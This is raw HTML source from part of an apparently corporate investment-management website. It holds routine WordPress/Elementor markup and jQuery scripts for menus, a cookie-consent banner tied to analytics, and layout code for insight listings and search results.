<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.redwheel.com/uk/en/institutional/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.redwheel.com/uk/en/institutional/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.redwheel.com/uk/en/institutional/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://www.redwheel.com/uk/en/institutional/wp-content/plugins/kurtosys-widgets/assets/js.cookie.min.js?ver=6.5.5" id="js-cookie-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/institutional/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/institutional/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/institutional/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.10.2" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" id="ksys-sf-auth-scripts-js-extra">
/* <![CDATA[ */
var ksys_sf_auth = {"security":"2ce97813b2","ksys_sf_auth_verify_modal_content":"","ksys_sf_auth_registration_modal_content":"","ksys_sf_auth_registration_thankyou_modal_content":"","ksys_sf_auth_register_thankyou_button_text":"Close","ajaxurl":"https:\/\/www.redwheel.com\/uk\/en\/institutional\/wp-admin\/admin-ajax.php","verify_button_text":"Verify Email","register_button_text":"Register","loading_icon":"https:\/\/www.redwheel.com\/uk\/en\/institutional\/wp-content\/plugins\/kurtosys-content-restriction\/core\/images\/sfauth_modal_loader.gif","ksys_sf_auth_verify_email_label":"Email","ksys_sf_auth_verify_remember":"Remember me for 90 days","ksys_sf_auth_register_firstname":"First name","ksys_sf_auth_register_lastname":"Last name","ksys_sf_auth_register_email":"Email","ksys_sf_auth_register_phone_number":"Phone number","ksys_sf_auth_register_company":"Company","ksys_sf_auth_register_industry":"Company industry"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/institutional/wp-content/plugins/kurtosys-content-restriction/core/js/modal-actions.js?ver=1768994293" id="ksys-sf-auth-scripts-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/institutional/wp-content/plugins/kurtosys-content-restriction/core/js/sweetalert2.all.min.js?ver=1768994293" id="ksys-sf-auth-scripts-sweetalerts-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/institutional/wp-content/plugins/kurtosys-content-restriction/core/js/promise-polyfill.js?ver=1768994293" id="ksys-sf-auth-scripts-pollyfill-js"></script>
<link rel='shortlink' href='https://www.redwheel.com/uk/en/institutional/?p=10724' />
	<script>
		var ksys_blog_id = 2;
	</script>
	<link rel="alternate" href="https://www.redwheel.com/uk/en/institutional/" hreflang="en" />
<style type="text/css">
.capabilities-menu-background-container-sustainable-growth-item {
  background: url("/uploads/2024/11/94fcf48310e656e70cf6975c69da97cb/sustainable-growth.jpg")!important;
}
.capabilities-menu-background-container-ecofin {
  background: url("/uploads/2024/11/0b9261eecba27d6422c7fddacf932288/ecofin.jpg")!important;
}
.capabilities-menu-background-container-emerging-and-frontier-markets {
  background: url("/uploads/2021/11/d12b790e3278786dd3fb570db05959b0/rwc-capabilities-background-emerging-and-frontier-markets.jpg")!important;
}
.capabilities-menu-background-container-european-active-ownership {
  background: url("/uploads/2021/11/bcd692bddd2947684199f183e66cb241/rwc-capabilities-background-european-active-ownership.jpg")!important;
}
</style><style type="text/css">.page {
    --e-global-color-primary: #6EC1E4;
    --e-global-color-secondary: #54595F;
    --e-global-color-text: #7A7A7A;
    --e-global-color-accent: #61CE70;
    --e-global-color-35ca0b3e: #000;
    --e-global-color-7c4f0d02: #FFF;
    --e-global-color-5bbb0e1d: #D74A31;
    --e-global-color-77d054d: #0B0B0B;
    --e-global-color-53108161: #020101;
    --e-global-color-7e03a534: #ED1B2F;
    --e-global-color-8207ac3: #242424;
    --e-global-color-290b303f: #8B8B8B;
    --e-global-color-19d30a1d: #ED1C2F;
    --e-global-color-1496dc1b: #F1F1F1;
    --e-global-color-4208a2bf: #200404;
    --e-global-color-5ce4f49: #131313;
    --e-global-color-2bdb2f3: #4054B2;
    --e-global-typography-primary-font-family: "Roboto";
    --e-global-typography-primary-font-weight: 600;
    --e-global-typography-secondary-font-family: "Roboto Slab";
    --e-global-typography-secondary-font-weight: 400;
    --e-global-typography-text-font-family: "Roboto";
    --e-global-typography-text-font-weight: 400;
    --e-global-typography-accent-font-family: "Roboto";
    --e-global-typography-accent-font-weight: 500;
    color: #242424;
    font-family: "Open Sans", Sans-serif;
    font-weight: normal;
    line-height: 24px;
}
html{
	scroll-behavior: smooth;
}</style><script async="async" src="https://static.srcspot.com/libs/candi.js" type="application/javascript"></script><script async src="https://static.srcspot.com/libs/candi.js"></script><link rel="icon" href="https://www.redwheel.com/uploads/2022/01/94df73d305299b4db1332de8d47076c0/rwc-logo-favicon-2022-01.svg" sizes="32x32" />
<link rel="icon" href="https://www.redwheel.com/uploads/2022/01/94df73d305299b4db1332de8d47076c0/rwc-logo-favicon-2022-01.svg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.redwheel.com/uploads/2022/01/94df73d305299b4db1332de8d47076c0/rwc-logo-favicon-2022-01.svg" />
<meta name="msapplication-TileImage" content="https://www.redwheel.com/uploads/2022/01/94df73d305299b4db1332de8d47076c0/rwc-logo-favicon-2022-01.svg" />
</head>
<body class="insights-template-default single single-insights postid-10724 wp-custom-logo elementor-default elementor-template-full-width elementor-kit-4 elementor-page-6878">
		<header data-elementor-type="header" data-elementor-id="9265" class="elementor elementor-9265 elementor-location-header">
					<div class="elementor-section-wrap">
								<header class="elementor-section elementor-top-section elementor-element elementor-element-6d22ba7f elementor-section-content-middle elementor-section-height-min-height elementor-section-items-stretch sticky-header elementor-hidden-desktop elementor-section-boxed elementor-section-height-default" data-id="6d22ba7f" data-element_type="section" id="no-print" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:34,&quot;sticky_effects_offset&quot;:96,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1f2a4f7b header-navigation" data-id="1f2a4f7b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-393ae2be elementor-widget elementor-widget-ksys-html-js-widget" data-id="393ae2be" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  jQuery(".menu-item")
    .eq(0)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-convertible-bonds"
      );
    });
  jQuery(".menu-item")
    .eq(1)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-ecofin"
      );
    });
  jQuery(".menu-item")
    .eq(2)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-emerging-and-frontier-markets"
      );
    });
  jQuery(".menu-item")
    .eq(3)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-european-active-ownership"
      );
    });
  jQuery(".menu-item")
    .eq(4)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-global-equity-income"
      );
    });
  jQuery(".menu-item")
    .eq(5)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-japan-active-engagement"
      );
    });
  jQuery(".menu-item")
    .eq(6)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-sustainable-growth-item"
      );
    });
 jQuery(".menu-item")
    .eq(7)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-uk-value-income"
      );
    });
});
</script>		</div>
				</div>
				<div class="elementor-element elementor-element-8762250 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="8762250" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(function ($) {

  if (window.location.href.indexOf("/at/de/") > -1) {
    $("html").attr("lang", "de-AT");
  }
  if (window.location.href.indexOf("/at/de/") > -1) {
    $("html").attr("lang", "de-AT");
  }
  if (window.location.href.indexOf("/at/de/") > -1) {
    $("html").attr("lang", "de-AT");
  }
  if (window.location.href.indexOf("/ib/en/") > -1) {
    $("html").attr("lang", "en-ES");
  }
  if (window.location.href.indexOf("/fr/en/") > -1) {
    $("html").attr("lang", "en-FR");
  }
  if (window.location.href.indexOf("/ie/en/") > -1) {
    $("html").attr("lang", "en-IE");
  }
  if (window.location.href.indexOf("/it/en/") > -1) {
    $("html").attr("lang", "en-IT");
  }
  if (window.location.href.indexOf("/lu/en/") > -1) {
    $("html").attr("lang", "en-LU");
  }
  if (window.location.href.indexOf("/nl/en/") > -1) {
    $("html").attr("lang", "en-NL");
  }
  if (window.location.href.indexOf("/sg/en/") > -1) {
    $("html").attr("lang", "en-SG");
  }
  if (window.location.href.indexOf("/ch/en/") > -1) {
    $("html").attr("lang", "en-CH");
  }
  if (window.location.href.indexOf("/gr/en/") > -1) {
    $("html").attr("lang", "en-GR");
  }
  if (window.location.href.indexOf("/uk/en/") > -1) {
    $("html").attr("lang", "en-GB");
  }
  if (window.location.href.indexOf("/usoffshore/en/") > -1) {
    $("html").attr("lang", "en-US");
  }
});
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</header>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-290490c rwc-cookie-box elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="290490c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bb9cb40 cookie-banner-live" data-id="bb9cb40" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-2def457 rwc-cookie-box-text elementor-widget elementor-widget-text-editor" data-id="2def457" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>We use strictly necessary cookies to enable our site to work and performance cookies to improve the visitor experience when visiting the site. We will only set performance cookies if you permit us to.</p>					</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1902171 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1902171" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9247cb4" data-id="9247cb4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6e353bc rwc-cookie-box-close elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="6e353bc" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#empty-link" class="elementor-button-link elementor-button elementor-size-md" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Accept</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1cf321c" data-id="1cf321c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-9d6691d rwc-cookie-box-close elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="9d6691d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#" class="elementor-button-link elementor-button elementor-size-md" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Decline</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-739543e rwc-cookie-box-text elementor-widget elementor-widget-text-editor" data-id="739543e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>For more detailed information about the cookies we use, see the &#8220;Cookie Usage&#8221; section of our <a href="https://www.redwheel.com/uk/en/professional/cookie-policy/" target="_blank" rel="noopener">Privacy Policy</a></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-13ca795c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="13ca795c" data-element_type="section" id="no-print">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-446af194" data-id="446af194" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-479b33cb elementor-widget elementor-widget-html" data-id="479b33cb" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<!-- Global site tag (gtag.js) - Google Analytics -->

<script async src="https://www.googletagmanager.com/gtag/js?id=UA-83717366-1"></script>

<script>
//   window.dataLayer = window.dataLayer || [];

//   function gtag() {
//     dataLayer.push(arguments);
//   }

//   gtag("js", new Date());

//   gtag("config", "UA-83717366-1");
</script>
		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1ddfb90 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="1ddfb90" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-930f68e" data-id="930f68e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-94235c3 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="94235c3" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(function ($) {
    jQuery(window).on('elementor/frontend/init', function () {
        elementorFrontend.on('components:init', function () {

            // Debounce
            var debounce = function (fn, delay) {
                var timer = null;
                return function () {
                    var context = this, args = arguments;
                    clearTimeout(timer);
                    timer = setTimeout(function () {
                        fn.apply(context, args);
                    }, delay);
                };
            };

            //Cookie bar
            var $cookieBox = $('.rwc-cookie-box'),
                $cookieClose = $('.rwc-cookie-box-close'),
                localStorageItem = localStorage.getItem("Cookie");
            console.log("RWC Cookie Bar: Function start");
            if (localStorageItem === null) {
                localStorage.setItem("Cookie", "false");
                $cookieBox.addClass('rwc-cookie-active');
                console.log("RWC Cookie Bar: localStorageItem null");
            } else {
                if (localStorageItem === 'false') {
                    $cookieBox.addClass('rwc-cookie-active');
                    console.log("RWC Cookie Bar: localStorageItem false");
                } else {
                    $cookieBox.removeClass('rwc-cookie-active');
                    console.log("RWC Cookie Bar: localStorageItem true");
                    window.dataLayer = window.dataLayer || [];
                    function gtag() {
                        dataLayer.push(arguments);
                    }
                    gtag("js", new Date());
                    gtag("config", "UA-83717366-1");
                }
            }
            $cookieClose.on('click', function () {
                localStorage.setItem("Cookie", "true");
                $cookieBox.removeClass('rwc-cookie-active');
                console.log("RWC Cookie set to true");
                window.dataLayer = window.dataLayer || [];
                function gtag() {
                    dataLayer.push(arguments);
                }
                gtag("js", new Date());
                gtag("config", "UA-83717366-1");
            });

            // Equal height
            function equalHeightSmallBox1(a) {
                var boxDescription = $(a);
                if ($(window).width() >= 1026) {
                    var maxHeightDescription = Math.max.apply(null, boxDescription.map(function () {
                        $(this).css('height', '');
                        return $(this).outerHeight();
                    }).get());
                    boxDescription.css("height", maxHeightDescription);
                } else {
                    boxDescription.css("height", "auto");
                }
            }

            // Equal height for three el in row for [11+12] Insights Module
            function firstThreeEl($el, $cls) {
                $el.slice(0, 3).each(function () {
                    $(this).addClass($cls);
                });
            }

            var table = [
                [$('.rwc-container-large'), ['.listing-insights-title', '.lisiting-insights-excerpt']],
                [$('.rwc-team-slider-v2'), ['.rwc-team-slider-v2-description']],
                [$('.rwc-funds-prices'), ['.elementor-text-editor', '.elementor-heading-title']],
                [$('.rwc-related-insights-listing'), ['.rwc-related-insights-listing-heading', '.rwc-related-insights-listing-description']],
                [$('.rwc-insights-listing-v1'), ['.listing-insights-title', '.lisiting-insights-excerpt']],
                [$('#search-insight-results'), ['.rwc-pdf-title .kurtosys-listing-dynamic-field__inline-wrap']]
            ]

            function searchElement() {
                $(table).each(function (index, e) {
                    if (e[0].length > 0) {
                        var classes = e[1];
                        e[0].each(function () {
                            var $module = $(this);
                            $(classes).each(function (i, moduleClass) {
                                equalHeightSmallBox1($module.find(moduleClass));
                            })
                        })
                    }
                }
                );
            }

            searchElement();
            $(window).on("resize", debounce(function () {
                searchElement();
            }, 100));
            $(document).on("kurtosys-filter-loaded", function () {
                searchElement();
            });

            // Function responsible for displaying video/audio buttons
            function listenWatch($el, $el2) {
                $el.on('click', function () {
                    $el2.click();
                });
            }

            // Function responsible for displaying all buttons within Insights
            function displayInsightsButtons($containerVar) {
                var $listingGridItem = $containerVar.find('.kurtosys-listing-grid__item'),
                    $insightType = $containerVar.find('.insight-type');

                $listingGridItem.each(function () {
                    var $videoDiv = $(this).find('.dynamic-video'),
                        $videoLightBox = $videoDiv.find('.elementor-custom-embed-play'),
                        $audioDiv = $(this).find('.dynamic-audio'),
                        $audioLightBox = $audioDiv.find('.elementor-custom-embed-play'),
                        $videoButton = $(this).find('.listing-video-button'),
                        $watchButton = $(this).find('.watch-button'),
                        $audioButton = $(this).find('.listing-audio-button'),
                        $listenButton = $(this).find('.listen-button');

                    listenWatch($videoButton, $videoLightBox);
                    listenWatch($watchButton, $videoLightBox);
                    listenWatch($audioButton, $audioLightBox);
                    listenWatch($listenButton, $audioLightBox);
                });

                // Display watch/audio icons
                $insightType.each(function () {
                    var $parentLevel = $(this).parents('.elementor-widget-kurtosys-listing-dynamic-field');
                    $audioButton = $parentLevel.siblings('.listing-audio-button'),
                        $videoButton = $parentLevel.siblings('.listing-video-button'),
                        $listenButton = $parentLevel.siblings('.listen-button'),
                        $watchButton = $parentLevel.siblings('.watch-button'),
                        $articleButton = $parentLevel.siblings('.article-button'),
                        $articleButtonExternal = $parentLevel.siblings('.article-button-external'),
                        $pdfButton = $parentLevel.siblings('.pdf-button');

                    // If there's audio insight type selected
                    if ($(this).hasClass('select-audio')) {
                        $audioButton.addClass('visible-el');
                        $listenButton.addClass('display-el');

                        // If there's video insight type selected
                    } else if ($(this).hasClass('select-video')) {
                        $videoButton.addClass('visible-el');
                        $watchButton.addClass('display-el');

                        // If there's pdf insight type selected
                    } else if ($(this).hasClass('select-pdf')) {
                        $pdfButton.addClass('display-el');

                        // If there's external article insight type selected
                    } else if ($(this).hasClass('select-external-article')) {
                        $articleButtonExternal.addClass('display-el');

                        // If there's article insight type selected
                    } else {
                        $articleButton.addClass('display-el');
                    }
                });

            }

            // [6] Insight Module START
            var $rwcInsightsModuleContainer = $('.rwc-insights-module-container');

            if ($rwcInsightsModuleContainer.length) {
                displayInsightsButtons($rwcInsightsModuleContainer);
            }
            // [6] Insight Module END

            // [[11+12] - Insights with search START
            var $rwcInsightsWithSearch = $('.rwc-insights-with-search');

            if ($rwcInsightsWithSearch.length) {
                function equalInsightsSearchHeightBox(a) {
                    var boxDescription = $(a),
                        maxHeightDescription = Math.max.apply(null, boxDescription.map(function () {
                            $(this).css('height', '');
                            return $(this).outerHeight();
                        }).get());
                    boxDescription.css("height", maxHeightDescription);
                }

                // Equal height for Insights with Search (only first three elements on desktop)
                function equalInsightsSearchHeight() {
                    firstThreeEl($('.insights-search-title'), 'equal-search-title');
                    firstThreeEl($('.insights-search-excerpt'), 'equal-search-excerpt');

                    $(window).on("resize", debounce(function () {
                        if ($(window).width() >= 1026 && $('.equal-search-title').length) {
                            equalInsightsSearchHeightBox($('.equal-search-title'));
                            equalInsightsSearchHeightBox($('.equal-search-excerpt'));
                        } else {
                            $('.insights-search-title, .insights-search-excerpt').css('height', 'auto');
                        }
                    }, 100));

                    if ($(window).width() >= 1026 && $('.equal-search-title').length) {
                        equalInsightsSearchHeightBox($('.equal-search-title'));
                        equalInsightsSearchHeightBox($('.equal-search-excerpt'));
                    } else {
                        $('.insights-search-title, .insights-search-excerpt').css('height', 'auto');
                    }
                }

                // JS responsible for changing DOM el. Added due to the fact that Insights Page is now a template.
                // By changing to 'Template' instead of page, dom structure have been changed and style are bugged
                var styleContainer = $('.rwc-insights-with-search .kurtosys-listing-grid__items').find('style'),
                    insightsListingGrid = $('.rwc-insights-with-search').find('.kurtosys-listing-grid');

                insightsListingGrid.addClass('visible-el');
                styleContainer.appendTo($('.rwc-insights-with-search').find('.kurtosys-listing-grid__item').first());
                // End of JS

                equalInsightsSearchHeight();
                displayInsightsButtons($rwcInsightsWithSearch);

                $(document).on('kurtosys-filter-loaded', function () {
                    equalInsightsSearchHeight();
                    displayInsightsButtons($rwcInsightsWithSearch);

                    jQuery('.rwc-insights-with-search').find('.kurtosys-listing-grid').addClass('visible-el');

                    if ($('.rwc-insights-with-search').find('.kurtosys-listing-not-found').length) {
                        $('.rwc-insights-with-search').find('.kurtosys-listing-not-found').closest('.kurtosys-listing-grid ').css('background-color', 'transparent');
                    }
                });
            }

            // [[11+12] - Insights with search END

            // [[13] - Related Insights
            var $relatedInsights = $('.rwc-releated-insights');

            if ($relatedInsights.length) {
                displayInsightsButtons($relatedInsights);
            }

            // [22] VIDEO Banner START
            var $videoBanner = $(".rwc-video-banner")

            if ($videoBanner.length) {
                var $videoButton = $('.video-banner-button').find('a'),
                    $videoPopup = $('.video-banner-popup').find('.elementor-custom-embed-play');

                $videoButton.on('click', function () {
                    $videoPopup.click();
                });

            }
            // [22] Video Banner END

            // [30] Team Slider v3 START
            var $teamSliderV3 = $('.rwc-team-slider-v3');

            if ($teamSliderV3.length) {
                var $tabsWraper = $('.kurtosys-tabs__control-wrapper'),
                    $prevButton = $('.rwc-horizontal-prev'),
                    $nextButton = $('.rwc-horizontal-next'),
                    $marginRight;

                function widthAfterResize() {
                    $marginRight = parseInt($(".kurtosys-tabs__control").css("marginRight"));
                }

                widthAfterResize();

                var srollWidth = $(".kurtosys-tabs__control").width() + $marginRight;

                $(window).on("resize", debounce(function () {
                    widthAfterResize();
                    srollWidth = $(".kurtosys-tabs__control").width() + $marginRight;
                }, 100));

                function checkWidthOfTab() {
                    if ($tabsWraper.prop('scrollWidth') > $tabsWraper.width()) {
                        $nextButton.show();
                        $prevButton.show().addClass("rwc-team-slider-svg");
                    }
                }

                function slideTabs() {
                    $prevButton.click(function (event) {
                        event.preventDefault();
                        if ($tabsWraper.scrollLeft() <= srollWidth) {
                            $prevButton.addClass("rwc-team-slider-svg");
                        } else {
                            $nextButton.removeClass("rwc-team-slider-svg");
                        }

                        $tabsWraper.animate({
                            scrollLeft: '-=' + srollWidth + 'px'
                        }, "slow");
                    });

                    $nextButton.click(function () {
                        event.preventDefault();
                        var scrollMaxWidth = ($(".kurtosys-tabs__control").length - 1) * srollWidth - $tabsWraper.width();

                        if ($tabsWraper.scrollLeft() <= scrollMaxWidth) {
                            $prevButton.removeClass("rwc-team-slider-svg");
                        } else {
                            $nextButton.addClass("rwc-team-slider-svg");
                        }
                        ;
                        $tabsWraper.animate({
                            scrollLeft: '+=' + srollWidth + 'px'
                        }, "slow");
                    });
                    checkWidthOfTab();
                }

                slideTabs();

                $(window).on("resize", debounce(function () {
                    if ($(window).width() > 767) {
                        checkWidthOfTab();
                    } else {
                        $('.rwc-overflow-button').hide();
                    }
                }, 100));
            }
            // [30] Team Slider v3 END

            //Accessibility for [34] Accordion v2 START
            var $accordionV2 = $('.rwc-accordion-v2');

            if ($accordionV2.length) {
                var accordionItems = $(".kurtosys-toggle__control");

                accordionItems.each(function () {
                    $(this).attr('tabindex', '0');
                    $(this).parents('.active-toggle').length ? $(this).attr('aria-expanded', true) : $(this).attr('aria-expanded', false);
                });

                accordionItems.on('click', function () {
                    $(this).attr('aria-expanded', true);
                    accordionItems.not(this).attr('aria-expanded', false)
                });

                accordionItems.keypress(function () {
                    // Key code = 13 is responsible for Enter
                    if (event.keyCode === 13) {
                        event.preventDefault();
                        $(this).click();
                    }
                });
            }
            //Accessibility for [34] Accordion v2 END
            function handleFirstTab(e) {
                if (e.keyCode === 9) {
                    document.body.classList.add('user-is-tabbing');

                    window.removeEventListener('keydown', handleFirstTab);
                    window.addEventListener('mousedown', handleMouseDownOnce);
                }
            }

            function handleMouseDownOnce() {
                document.body.classList.remove('user-is-tabbing');

                window.removeEventListener('mousedown', handleMouseDownOnce);
                window.addEventListener('keydown', handleFirstTab);
            }

            window.addEventListener('keydown', handleFirstTab);

            // Search results START
            //Get query param from URL
            function GetQueryStringByParameter(name) {
                name = name.replace(/[\[]/, "\\[").replace(/[\]]/, "\\]");
                var regex = new RegExp("[\\?&]" + name + "=([^&#]*)"),
                    results = regex.exec(location.search);
                return results == null ? "" : decodeURIComponent(results[1].replace(/\+/g, " "));
            }

            var $queryString = GetQueryStringByParameter('s'),
                $searchResults = $('.rwc-search-container').find('.rwc-search-results'),
                $searchFilterInput = $('.search-filter').find('.kurtosys-search-filter__input'),
                $searchFilterButton = $('.search-filter').find('.apply-filters__button'),
                $insightsSearchResultsPage = $('.rwc-insights-search-results-page');

            //Add query param to the search div container & filter box
            setTimeout(function () {
                $searchFilterInput.val($queryString);
                $searchFilterButton.trigger('click');
            }, 1)

            $searchResults.text($queryString);

            $.fn.setMinHeight = function (setCount) {
                for (var i = 0; i < this.length; i += setCount) {
                    var curSet = this.slice(i, i + setCount),
                        height = 0;
                    curSet.each(function () {
                        height = Math.max(height, $(this).height());
                    })
                        .css('min-height', height);
                }
                return this;
            };

            //Equal height for search results (insights & pdf) - every three elements in row
            function equalSearchResultsHeight() {
                $(window).on("resize", debounce(function () {
                    if ($(window).width() >= 1026) {
                        $(".listing-insights-title").setMinHeight(3);
                        $(".lisiting-insights-excerpt").setMinHeight(3);
                        $(".rwc-pdf-search-results-page .rwc-pdf-title").setMinHeight(3);
                    } else {
                        $('.listing-insights-title, .lisiting-insights-excerpt ,.rwc-pdf-search-results-page .rwc-pdf-title').css('min-height', 'auto');
                    }
                }, 100));

                if ($(window).width() >= 1026) {
                    $(".listing-insights-title").setMinHeight(3);
                    $(".lisiting-insights-excerpt").setMinHeight(3);
                    $(".search-results-pdf-listing .rwc-pdf-title").setMinHeight(3);
                } else {
                    $('.listing-insights-title, .lisiting-insights-excerpt , .search-results-pdf-listing .rwc-pdf-title').css('min-height', 'auto');
                }
            }

            equalSearchResultsHeight();
            displayInsightsButtons($insightsSearchResultsPage);

            var $insightsNotFoundSection = $('.search-insights-not-found'),
                $pdfNotFoundSection = $('.search-pdf-not-found');

            $(document).on('kurtosys-filter-loaded', function () {
                equalSearchResultsHeight();
                displayInsightsButtons($insightsSearchResultsPage);

                if ($('.rwc-insights-search-results-page').find('.kurtosys-listing-not-found').length) {
                    $('.rwc-insights-search-results-page').css('display', 'none');
                    $insightsNotFoundSection.addClass('visible-el');
                } else {
                    $('.rwc-insights-search-results-page').addClass('visible-el');
                }

                if ($('.rwc-pdf-search-results-page').find('.kurtosys-listing-not-found').length) {
                    $('.rwc-pdf-search-results-page').css('display', 'none');
                    $pdfNotFoundSection.addClass('visible-el');
                } else {
                    $('.rwc-pdf-search-results-page').addClass('visible-el');
                }
            });

            //Per Contact Us top background image https://ikwdvnafqx-stg.ksysweb.com/en/institutional/homepage/contact-us/
            function heightOfBanner() {
                var rwcBannerHeight = $('.rwc-header-banner').height() + $('.rwc-contact-informaction').height();
                $(".rwc-contact-us-image").css("height", rwcBannerHeight);
            };

            var $bannerWithLargeImage = $('.rwc-contact-us-image')

            if ($bannerWithLargeImage.length) {
                heightOfBanner();

                $(window).on("resize", debounce(function () {
                    heightOfBanner()
                }, 100));
            }
            $(".rwc-info-banner-v1-col-left .sp-buttons .sp-button").attr('tabindex', '0');

            $(".rwc-tab-container .kurtosys-tabs__control-inner ").attr('tabindex', '0');
            //remove quote module on member page if quote is empty //
            $('.rwc-quote-member').each(function () {
                var $this = $(this);

                var memberQuote = $this.find('.kurtosys-listing-dynamic-field__content').is(":empty");

                if (memberQuote) {
                    $this.hide();
                }
            });
            // $('.rwc-tab-container .kurtosys-tabs__control').eq(1).addClass('active-tab').siblings().removeClass('active-tab');
            // $(".kurtosys-tabs__control").eq(1).trigger('click');

            /* pevents links redirection */
            $("a[href='empty-link'],a[href='#empty-link']").on("click", function (event) {
                event.preventDefault();
            });

        });
    });
});
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-47ff2b7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="47ff2b7" data-element_type="section">
